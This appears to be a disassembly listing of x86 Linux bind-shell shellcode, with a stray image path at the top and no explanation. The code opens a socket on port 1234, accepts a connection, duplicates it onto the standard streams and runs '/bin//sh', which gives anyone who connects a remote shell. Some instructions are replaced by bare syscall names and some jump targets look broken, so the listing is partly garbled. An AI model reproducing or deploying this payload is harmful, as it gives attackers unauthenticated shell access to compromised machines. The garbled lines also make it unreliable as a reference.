 0x00417000 31C0 xor eax,eax
0x00417002 99 cwd
0x00417003 89C3 mov ebx,eax
0x00417005 B066 mov al,0x66
0x00417007 B301 mov bl,0x1
0x00417009 52 push edx
0x0041700a 6A01 push byte 0x1
0x0041700c 6A02 push byte 0x2
0x0041700e 8D0C24 lea ecx,[esp]
0x00417011 socket
0x00417013 89C7 mov edi,eax
0x00417015 52 push edx
0x00417016 52 push edx
0x00417017 52 push edx
0x00417018 666804D2 push word 0xd204
0x0041701c 666A02 push byte 0x2
0x0041701f 89E5 mov ebp,esp
0x00417021 6A10 push byte 0x10
0x00417023 55 push ebp
0x00417024 57 push edi
0x00417025 B066 mov al,0x66
0x00417027 B302 mov bl,0x2
0x00417029 8D0C24 lea ecx,[esp]
0x0041702c bind
0x0041702e 52 push edx
0x0041702f 57 push edi
0x00417030 B066 mov al,0x66
0x00417032 B304 mov bl,0x4
0x00417034 8D0C24 lea ecx,[esp]
0x00417037 listen
0x00417039 31C0 xor eax,eax
0x0041703b 99 cwd
0x0041703c 89C3 mov ebx,eax
0x0041703e 52 push edx
0x0041703f 52 push edx
0x00417040 57 push edi
0x00417041 B066 mov al,0x66
0x00417043 B305 mov bl,0x5
0x00417045 8D0C24 lea ecx,[esp]
0x00417048 accept
0x0041704a 89C6 mov esi,eax
0x0041704c B002 mov al,0x2
0x0041704e fork
0x00417050 75 jnz 0x1
0x00417052 89D1 mov ecx,edx
0x00417054 B102 mov cl,0x2
0x00417056 B03F mov al,0x3f
0x00417058 89F3 mov ebx,esi
0x0041705a dup2
0x0041705c 49 dec ecx
0x0041705d 79 jns 0x1
0x0041705f 52 push edx
0x00417060 686E2F7368 push dword 0x68732f6e
0x00417065 682F2F6269 push dword 0x69622f2f
0x0041706a 89E5 mov ebp,esp
0x0041706c 52 push edx
0x0041706d 8D1424 lea edx,[esp]
0x00417070 55 push ebp
0x00417071 8D0C24 lea ecx,[esp]
0x00417074 89EB mov ebx,ebp
0x00417076 B00B mov al,0xb
0x00417078 execve
0x0041707a 31C0 xor eax,eax
0x0041707c 89C1 mov ecx,eax
0x0041707e 99 cwd
0x0041707f 89F3 mov ebx,esi
0x00417081 B006 mov al,0x6